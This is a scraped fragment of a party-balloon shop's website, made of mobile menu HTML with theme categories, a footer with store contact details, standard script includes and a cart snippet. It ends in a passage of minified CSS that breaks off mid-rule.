   							   							<li data-mobile-menu-item=""><a href="14737-joker" class="" data-mobile-menu-trigger="">Joker</a></li>
   							   							<li data-mobile-menu-item=""><a href="14799-mickey-mouse" class="" data-mobile-menu-trigger="">Mickey Mouse</a></li>
   							   							<li data-mobile-menu-item=""><a href="14896-paw-patrol" class="" data-mobile-menu-trigger="">Paw Patrol</a></li>
   							   							<li data-mobile-menu-item=""><a href="820-peppa-pig" class="" data-mobile-menu-trigger="">Peppa Pig</a></li>
   							   							<li data-mobile-menu-item=""><a href="14736-pirates" class="" data-mobile-menu-trigger="">Pirates</a></li>
   							   							<li data-mobile-menu-item=""><a href="14883-star-wars" class="" data-mobile-menu-trigger="">Star Wars</a></li>
   							   							<li data-mobile-menu-item=""><a href="14844-superheroes" class="" data-mobile-menu-trigger="">Superheroes</a></li>
   							   							<li data-mobile-menu-item=""><a href="14846-superman" class="" data-mobile-menu-trigger="">Superman</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14899-food" class="" data-mobile-menu-trigger="">FOOD</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="775-girls" class="" data-mobile-menu-trigger="">GIRLS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">GIRLS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14804-my-little-pony" class="" data-mobile-menu-trigger="">My Little Pony</a></li>
   							   							<li data-mobile-menu-item=""><a href="14714-disney-princess" class="" data-mobile-menu-trigger="">Disney Princess</a></li>
   							   							<li data-mobile-menu-item=""><a href="14713-unicorn" class="" data-mobile-menu-trigger="">Unicorn</a></li>
   							   							<li data-mobile-menu-item=""><a href="858-barbie" class="" data-mobile-menu-trigger="">Barbie</a></li>
   							   							<li data-mobile-menu-item=""><a href="14908-butterfly" class="" data-mobile-menu-trigger="">Butterfly</a></li>
   							   							<li data-mobile-menu-item=""><a href="14909-frozen" class="" data-mobile-menu-trigger="">Frozen</a></li>
   							   							<li data-mobile-menu-item=""><a href="955-hanna-montana" class="" data-mobile-menu-trigger="">Hanna Montana</a></li>
   							   							<li data-mobile-menu-item=""><a href="14897-mermaid" class="" data-mobile-menu-trigger="">Mermaid</a></li>
   							   							<li data-mobile-menu-item=""><a href="216-minnie-mouse" class="" data-mobile-menu-trigger="">Minnie Mouse</a></li>
   							   							<li data-mobile-menu-item=""><a href="894-nemo" class="" data-mobile-menu-trigger="">Nemo</a></li>
   							   							<li data-mobile-menu-item=""><a href="991-shimmer-and-shine" class="" data-mobile-menu-trigger="">Shimmer & Shine</a></li>
   							   							<li data-mobile-menu-item=""><a href="948-snow-white" class="" data-mobile-menu-trigger="">Snow white</a></li>
   							   							<li data-mobile-menu-item=""><a href="14855-sweet-stuff" class="" data-mobile-menu-trigger="">Sweet Stuff</a></li>
   							   							<li data-mobile-menu-item=""><a href="144-under-the-sea" class="" data-mobile-menu-trigger="">Under The Sea</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="81-hanging-decoration" class="" data-mobile-menu-trigger="">Hanging Decoration <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">Hanging Decoration</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="211-banners" class="" data-mobile-menu-trigger="">Banners</a></li>
   							   							<li data-mobile-menu-item=""><a href="652-feather-garland" class="" data-mobile-menu-trigger="">Feather Garland</a></li>
   							   							<li data-mobile-menu-item=""><a href="53-fluffy-flowers-decoration" class="" data-mobile-menu-trigger="">Fluffy Flowers Decoration</a></li>
   							   							<li data-mobile-menu-item=""><a href="212-honeycomb" class="" data-mobile-menu-trigger="">Honeycomb</a></li>
   							   							<li data-mobile-menu-item=""><a href="75-lantern" class="" data-mobile-menu-trigger="">Lantern</a></li>
   							   							<li data-mobile-menu-item=""><a href="62-paper-fan-decoration" class="" data-mobile-menu-trigger="">Paper Fan Decoration</a></li>
   							   							<li data-mobile-menu-item=""><a href="89-room-decoration-kit" class="" data-mobile-menu-trigger="">Room Decoration Kit</a></li>
   							   							<li data-mobile-menu-item=""><a href="655-round-heart-shape-vertical-garlands" class="" data-mobile-menu-trigger="">Round &amp; Heart Shape Vertical Garlands</a></li>
   							   							<li data-mobile-menu-item=""><a href="166-string-decoration" class="" data-mobile-menu-trigger="">String Decoration</a></li>
   							   							<li data-mobile-menu-item=""><a href="14900-stuff" class="" data-mobile-menu-trigger="">Stuff</a></li>
   							   							<li data-mobile-menu-item=""><a href="74-swirls-decoration" class="" data-mobile-menu-trigger="">Swirls Decoration</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14905-music" class="" data-mobile-menu-trigger="">MUSIC</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14741-summer-balloons-and-bouquets" class="" data-mobile-menu-trigger="">SUMMER <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">SUMMER</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14898-rainbow" class="" data-mobile-menu-trigger="">Rainbow</a></li>
   							   						</ul></div></div></div></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="14690-receipient" class="" data-mobile-menu-trigger="">RECEIPIENT<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">RECEIPIENT</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="550-mom-and-dad" class="" data-mobile-menu-trigger="">MOM & DAD <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">MOM & DAD</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="552-dad" class="" data-mobile-menu-trigger="">Dad</a></li>
   							   							<li data-mobile-menu-item=""><a href="14793-mom" class="" data-mobile-menu-trigger="">MOM</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14692-for-her" class="" data-mobile-menu-trigger="">FOR HER <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">FOR HER</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14698-birthday-bouquet" class="" data-mobile-menu-trigger="">Birthday Bouquet</a></li>
   							   							<li data-mobile-menu-item=""><a href="580-another-fab-year-theme-balloonsbouquets" class="" data-mobile-menu-trigger="">Another Fab Year Theme Balloons/Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14691-for-him" class="" data-mobile-menu-trigger="">FOR HIM</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="8-for-birthday-boys" class="" data-mobile-menu-trigger="">FOR BIRTHDAY BOYS</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14709-grandparents" class="" data-mobile-menu-trigger="">GRANDPARENTS</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14693-for-teens" class="" data-mobile-menu-trigger="">FOR TEENS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">FOR TEENS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14811-candy-and-cupcake-theme" class="" data-mobile-menu-trigger="">CANDY & CUPCAKE THEME</a></li>
   							   							<li data-mobile-menu-item=""><a href="14812-cow-boy-theme" class="" data-mobile-menu-trigger="">COW BOY THEME</a></li>
   							   							<li data-mobile-menu-item=""><a href="553-bachelorette-party" class="" data-mobile-menu-trigger="">Bachelorette Party</a></li>
   							   							<li data-mobile-menu-item=""><a href="64-candles-and-cake-topper" class="" data-mobile-menu-trigger="">Candles & Cake Topper</a></li>
   							   							<li data-mobile-menu-item=""><a href="165-confetti-foil-and-paper" class="" data-mobile-menu-trigger="">Confetti Foil & Paper</a></li>
   							   							<li data-mobile-menu-item=""><a href="915-decorations" class="" data-mobile-menu-trigger="">Decorations</a></li>
   							   							<li data-mobile-menu-item=""><a href="147-dinosaurs-and-dragon" class="" data-mobile-menu-trigger="">Dinosaurs And Dragon</a></li>
   							   							<li data-mobile-menu-item=""><a href="97-entertainment-and-servings" class="" data-mobile-menu-trigger="">Entertainment & Servings</a></li>
   							   							<li data-mobile-menu-item=""><a href="209-favours" class="" data-mobile-menu-trigger="">Favours</a></li>
   							   							<li data-mobile-menu-item=""><a href="657-feather-confetti" class="" data-mobile-menu-trigger="">Feather Confetti</a></li>
   							   							<li data-mobile-menu-item=""><a href="152-fiesta" class="" data-mobile-menu-trigger="">Fiesta</a></li>
   							   							<li data-mobile-menu-item=""><a href="163-invites" class="" data-mobile-menu-trigger="">Invites</a></li>
   							   							<li data-mobile-menu-item=""><a href="77-loot-bags" class="" data-mobile-menu-trigger="">Loot Bags</a></li>
   							   							<li data-mobile-menu-item=""><a href="153-luau-and-tiki-island-theme-party-supplies" class="" data-mobile-menu-trigger="">Luau And Tiki Island Theme Party Supplies</a></li>
   							   							<li data-mobile-menu-item=""><a href="561-luau-theme" class="" data-mobile-menu-trigger="">Luau Theme</a></li>
   							   							<li data-mobile-menu-item=""><a href="52-new-arrival" class="" data-mobile-menu-trigger="">New Arrival</a></li>
   							   							<li data-mobile-menu-item=""><a href="640-party-photo-props" class="" data-mobile-menu-trigger="">Party Photo Props</a></li>
   							   							<li data-mobile-menu-item=""><a href="68-red-white-stripes" class="" data-mobile-menu-trigger="">Red white Stripes</a></li>
   							   							<li data-mobile-menu-item=""><a href="14711-retirement" class="" data-mobile-menu-trigger="">Retirement</a></li>
   							   							<li data-mobile-menu-item=""><a href="150-rock-n-roll" class="" data-mobile-menu-trigger="">Rock 'N Roll</a></li>
   							   							<li data-mobile-menu-item=""><a href="641-scene-setter" class="" data-mobile-menu-trigger="">Scene Setter</a></li>
   							   							<li data-mobile-menu-item=""><a href="82-table-decoration" class="" data-mobile-menu-trigger="">Table Decoration</a></li>
   							   							<li data-mobile-menu-item=""><a href="423-tableware" class="" data-mobile-menu-trigger="">Tableware</a></li>
   							   							<li data-mobile-menu-item=""><a href="642-tassels" class="" data-mobile-menu-trigger="">Tassels</a></li>
   							   							<li data-mobile-menu-item=""><a href="149-theater-and-celebrate" class="" data-mobile-menu-trigger="">Theater And Celebrate</a></li>
   							   							<li data-mobile-menu-item=""><a href="425-weight-and-ribbon" class="" data-mobile-menu-trigger="">Weight & Ribbon</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14704-basket-bouquets" class="" data-mobile-menu-trigger="">BASKET BOUQUETS</a></li>
   				   				</ul></div></div></div></li>
			</ul>

<div class="mobile-menu__spring"></div><div class="mobile-menu__divider"></div><a class="mobile-menu__contacts" href="tel:011-41654391,92"><div class="mobile-menu__contacts-subtitle">For Support 24/7</div><div class="mobile-menu__contacts-title">011-41654391,92</div></a></div></div></div></div>


<footer class="site__footer">
	<div class="site-footer">
		<div class="decor site-footer__decor decor--type--bottom">
			<div class="decor__body">
				<div class="decor__start"></div>
				<div class="decor__end"></div>
				<div class="decor__center"></div>
			</div>
		</div>
		<div class="site-footer__widgets">
			<div class="container">
				<div class="row">
					<div class="col-12 col-xl-4">
						<div class="site-footer__widget footer-contacts">
							<h5 class="footer-contacts__title">Contact Us</h5>
							<address class="footer-contacts__contacts"><dl><dt>Phone Number</dt><dd><a href="tel:9101141654391">+91 011 4165 4391</a></dd></dl><dl><dt>Email Address</dt><dd><a href="mailto:info@fusionballoons.com">info@fusionballoons.com</a></dd></dl><dl><dt>Our Location</dt><dd>21/8,Yusuf Sarai, Near - Bata Showroom, New Delhi - 110016</dd></dl><dl><dt>Working Hours</dt><dd>Mon-Sun  9:00 AM - 6:00 PM</dd></dl></address>
						</div>
					</div>
					<div class="col-6 col-md-3 col-xl-2">
						<div class="site-footer__widget footer-links">
							<h5 class="footer-links__title">Information</h5>
							<ul class="footer-links__list">
								<li class="footer-links__item"><a href="https://www.fusionballoons.com/about-us" class="footer-links__link">About Us</a></li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/delivery-and-shipping" class="footer-links__link">Delivery Information</a></li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/privacy-policy" class="footer-links__link">Privacy Policy</a></li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/terms-and-conditions" class="footer-links__link">Terms & Conditions</a></li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/return-and-refund-policy" class="footer-links__link">Return & Refund Policy</a></li>
							</ul>
						</div>
					</div>
					<div class="col-6 col-md-3 col-xl-2">
						<div class="site-footer__widget footer-links">
							<h5 class="footer-links__title">My Account</h5>
							<ul class="footer-links__list">
<li class="footer-links__item"><a href="https://www.fusionballoons.com/account/dashboard" class="footer-links__link">My Account</a> </li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/account/orders" class="footer-links__link">Order History</a> </li>
<!-- <li class="footer-links__item"><a href="https://www.fusionballoons.com/account/orders" class="footer-links__link">Wish List</a> </li> -->
<li class="footer-links__item"><a href="https://www.fusionballoons.com/account/address" class="footer-links__link">Addresses</a> </li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/contact-us" class="footer-links__link">Contact us</a></li>
<!-- <li class="footer-links__item"><a href="https://www.fusionballoons.com/sitemap.xml" class="footer-links__link">Site Map</a> </li> -->
							</ul>
						</div>
					</div>
					<div class="col-12 col-md-6 col-xl-4">
						<div class="site-footer__widget footer-newsletter">
							<h5 class="footer-newsletter__title">Newsletter</h5>
							<div class="footer-newsletter__text">Enter your email address below to subscribe to our newsletter and keep up to date with discounts and special offers.</div>
							<form action="#" class="footer-newsletter__form">
								<label class="sr-only" for="footer-newsletter-address">Email Address</label>
								<input type="text" class="footer-newsletter__form-input" id="footer-newsletter-address" placeholder="Email Address...">
								<button class="footer-newsletter__form-button">Subscribe</button>
							</form>
							<div class="footer-newsletter__text footer-newsletter__text--social">Follow us on social networks</div>
							<div class="footer-newsletter__social-links social-links">
								<ul class="social-links__list">
									<li class="social-links__item social-links__item--facebook"><a href="https://www.facebook.com/fusionballoons/" target="_blank"><i class="fab fa-facebook-f"></i></a>
									</li>
									<li class="social-links__item social-links__item--instagram"><a href="https://www.instagram.com/fusionballoons/" target="_blank"><i class="fab fa-instagram"></i></a>
									</li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="site-footer__bottom">
			<div class="container">
				<div class="site-footer__bottom-row">
					<div class="site-footer__copyright">
						<!-- copyright -->&copy; 2026 fusionballoons.com, designed by <a href="https://highpixel.in" target="_blank">HighPixel</a>
						<!-- copyright / end -->
					</div>
					<div class="site-footer__payments">
						<img src="admin_assets/theme/images/payments.png" alt="">
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	<script src="admin_assets/theme/vendor/jquery/jquery.min.js"></script>
	<script src="admin_assets/theme/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
	<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/toastr.min.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/toastr.min.js"></script>
	<script src="admin_assets/theme/vendor/owl-carousel/owl.carousel.min.js"></script>
	<script src="admin_assets/theme/vendor/nouislider/nouislider.min.js"></script>
	<script src="admin_assets/theme/vendor/photoswipe/photoswipe.min.js"></script>
	<script src="admin_assets/theme/vendor/photoswipe/photoswipe-ui-default.min.js"></script>
	<script src="admin_assets/theme/vendor/select2/js/select2.min.js"></script>
	<script src="admin_assets/theme/datepicker/js/bootstrap-datepicker.min.js"></script>
	<script src="admin_assets/theme/js/number.js"></script>
	<script src="admin_assets/theme/js/main.js?v=1.9"></script>
	<script src="admin_assets/theme/js/custom.js?v=1.9"></script>

<a class="floating-btn" href="https://wa.me/919212403380" target="_blank">
	<img src="https://www.fusionballoons.com/admin_assets/theme/images/whatsapp.png" alt="Chat on WhatsApp">
</a>

	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fusionballoons.com/checkout/popup_cart
body_size: 429
content:
 
						<div class="indicator indicator--trigger--click"><a href="https://www.fusionballoons.com/checkout/cart" class="indicator__button" title="Cart"><span class="indicator__icon"><svg width="32" height="32"><circle cx="10.5" cy="27.5" r="2.5"></circle><circle cx="23.5" cy="27.5" r="2.5"></circle><path d="M26.4,21H11.2C10,21,9,20.2,8.8,19.1L5.4,4.8C5.3,4.3,4.9,4,4.4,4H1C0.4,4,0,3.6,0,3s0.4-1,1-1h3.4C5.8,2,7,3,7.3,4.3
	l3.4,14.3c0.1,0.2,0.3,0.4,0.5,0.4h15.2c0.2,0,0.4-0.1,0.5-0.4l3.1-10c0.1-0.2,0-0.4-0.1-0.4C29.8,8.1,29.7,8,29.5,8H14
	c-0.6,0-1-0.4-1-1s0.4-1,1-1h15.5c0.8,0,1.5,0.4,2,1c0.5,0.6,0.6,1.5,0.4,2.2l-3.1,10C28.5,20.3,27.5,21,26.4,21z"></path></svg> <span class="indicator__counter">0</span> </span><span class="indicator__title">Shopping Cart</span> <span class="indicator__value">₹0</span></a>
	</div>
					

--- FILE ---
content_type: text/css
request_url: https://www.fusionballoons.com/admin_assets/theme/css/style.css?v=1.9
body_size: 33137
content:
@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}body,html{height:100%}body{background:#fafafa;color:#262626;font-family:Roboto,"sans-serif";font-size:16px;font-weight:400;line-height:1.5;overflow-y:scroll;-webkit-backface-visibility:hidden;backface-visibility:hidden;text-align:left;direction:ltr}a,a:hover{color:#cb1818}a:hover{text-decoration:none}label{margin-bottom:.25rem;font-size:15px}h1{font-size:40px}h1,h2{font-weight:500}h2{font-size:32px}h3{font-size:28px}h3,h4{font-weight:500}h4{font-size:24px}h5{font-size:20px}h5,h6{font-weight:500}h6{font-size:16px}.document{max-width:760px;margin:0 auto}.document__header{text-align:center;padding:44px 0 52px}.document__title{font-weight:700;letter-spacing:.01em;margin:0}.document__subtitle{font-size:15px;color:#999;margin-top:8px;margin-bottom:-4px}.document__content{padding:50px}.document__signature{margin-top:2.5rem}@media (max-width:1199.98px){.document__header{padding:44px 0 48px}.document__subtitle{margin-top:4px}}@media (max-width:991.98px){.document__content{padding:40px}}@media (max-width:767.98px){.document__header{padding:36px 0 40px}.document__title{font-size:36px}.document__content{padding:28px}}@media (max-width:575.98px){.document__title{font-size:32px}.document__subtitle{font-size:14px}.document__content{padding:24px}.document__content .typography{font-size:15px}.document__signature{margin-top:24px}}.col-1of5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-1of5,.col-2of5{padding:0 15px;position:relative;width:100%}.col-2of5{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-3of5{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-3of5,.col-4of5{padding:0 15px;position:relative;width:100%}.col-4of5{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.col-5of5{padding:0 15px;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;position:relative;width:100%}@media (min-width:1200px){.mobile-header,.mobile-menu{display:none}}@media (max-width:1199.98px){.header{display:none}}.site{min-height:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;overflow:hidden}.site__header{-ms-flex-negative:0;flex-shrink:0}.site__body{-ms-flex-positive:1;flex-grow:1}.site__footer{-ms-flex-negative:0;flex-shrink:0}.alert{border:none;border-radius:2px;font-size:15px;line-height:20px;padding:.75rem 1rem}.alert a{box-decoration-break:clone;-webkit-box-decoration-break:clone;color:currentColor;background:hsla(0,0%,100%,.5);border-radius:1.5px;padding:0 3px}.alert a:hover{background:hsla(0,0%,100%,.85)}.alert a:active{background:hsla(0,0%,100%,.5)}.alert hr{border-color:currentColor;opacity:.12}.alert-primary{background:#b2d9ff;color:#36414d}.alert-secondary{background:#d9d9d9;color:#4d4d4d}.alert-info{background:#b8e2e5;color:#2d3e40}.alert-success{background:#bde5a1;color:#34402d}.alert-danger{background:#ffb8b8;color:#473333}.alert-warning{background:#f2e291;color:#4d472e}.alert-lg{font-size:16px;padding:1.125rem 1.375rem}.alert-dismissible{padding-right:3rem}.alert-dismissible .close{opacity:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding:0 1rem;height:100%;transition:all .2s;fill:rgba(0,0,0,.3);background:transparent;right:0;border-top-right-radius:1.5px;border-bottom-right-radius:1.5px}.alert-dismissible .close:focus{outline:none}.alert-dismissible .close:not(:disabled):not(.disabled):focus,.alert-dismissible .close:not(:disabled):not(.disabled):hover{background:rgba(0,0,0,.08);fill:rgba(0,0,0,.5);opacity:1}.arrow__button{display:-ms-flexbox;display:flex;position:relative;z-index:0;-ms-flex-align:center;align-items:center;border:none;background:transparent;pointer-events:none;transition:color .15s;color:#fff}.arrow__button:before{background:#e52727}.arrow__button svg{fill:currentColor;display:block;transform:scaleX(1)}.arrow__button:focus{outline:none}.arrow__button:before{position:absolute;display:block;content:"";height:100%;transform-origin:center center;z-index:-1;border-radius:2px;pointer-events:auto;transition:background .15s}.arrow__button:hover{color:#fff}.arrow__button:hover:before{background:#333}.arrow__button:active{color:#fff}.arrow__button:active:before{background:#474747}.arrow__button:active,.arrow__button:active:before{transition-duration:0s}.arrow__button:after{position:absolute;display:block;content:"";top:-2px;width:calc(100% + 4px);height:calc(100% + 4px);transition:background .2s;opacity:.01;left:-2px}.arrow__button:hover:after{background:rgba(0,0,0,.01)}.arrow__button:active:after{background:hsla(0,0%,100%,.01);transition-duration:0s}.arrow--next svg{margin-right:-1px}.arrow--prev svg{margin-left:-1px}.arrow__button{height:23px;padding:0 14.37131px}.arrow__button:before{width:calc(100% - 8.37131px);left:4.18566px;transform:skewX(-20deg)}.breadcrumb{background:transparent;padding:0;margin:0;line-height:20px;font-size:14px;color:#6c757d}.breadcrumb:after{content:"";clear:both}.breadcrumb__list{display:block;list-style:none;padding:0;margin:-4px 0 0;width:100%}.breadcrumb__item{margin-top:4px;margin-right:-7.12435px;float:left}.breadcrumb__item-link{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;position:relative;z-index:0;height:21px;padding:0 15.12435px;pointer-events:none}.breadcrumb__item-link,.breadcrumb__item-link:hover{color:inherit}.breadcrumb__item-link:after,.breadcrumb__item-link:before{pointer-events:auto;position:absolute;background-color:#ebebeb;top:0;bottom:0;z-index:-1;border-radius:3px;transition:background .1s}.breadcrumb__item-link:before{content:"";left:6.06217px;right:6.06217px;transform:skewX(-30deg)}.breadcrumb__item--first .breadcrumb__item-link{padding-left:7px}.breadcrumb__item--first .breadcrumb__item-link:after{content:"";left:0;right:12.12435px}.breadcrumb__item--parent .breadcrumb__item-link:hover:after,.breadcrumb__item--parent .breadcrumb__item-link:hover:before{background-color:#e5e5e5}.breadcrumb__item--parent .breadcrumb__item-link:active:after,.breadcrumb__item--parent .breadcrumb__item-link:active:before{transition-duration:0s;background-color:#e0e0e0}.breadcrumb__item--last{margin-right:0}.breadcrumb__title-safe-area{display:block;height:21px;width:calc(50% + var(--block-header-title-width, 0px) / 2 + 64px);margin-top:4px;float:left}@media (max-width:1199.98px){.breadcrumb__title-safe-area{display:none}}.breadcrumb__spaceship-safe-area{display:block;height:21px;width:calc(50% + 480px / 2 + 20px);margin-top:4px;float:right}@media (min-width:1200px) and (max-width:1399.98px){.breadcrumb__spaceship-safe-area{width:calc(50% + 440px / 2 + 20px)}}@media (max-width:1199.98px){.breadcrumb__spaceship-safe-area{display:none}}.btn{border:none;border-radius:2px;fill:currentColor;font-weight:500}.btn.disabled,.btn:disabled{cursor:default}.btn-icon{padding:0}.btn-icon svg{display:block;margin:auto}.btn-loading{position:relative}.btn-loading:after{border-style:solid;animation-name:a;animation-duration:.5s;animation-timing-function:linear;animation-iteration-count:infinite;position:absolute;display:block;content:"";border-width:2px;left:calc(50% - 12px);top:calc(50% - 12px);width:24px;height:24px;border-radius:12px}.btn-loading.btn-xl:after{left:calc(50% - 21px);top:calc(50% - 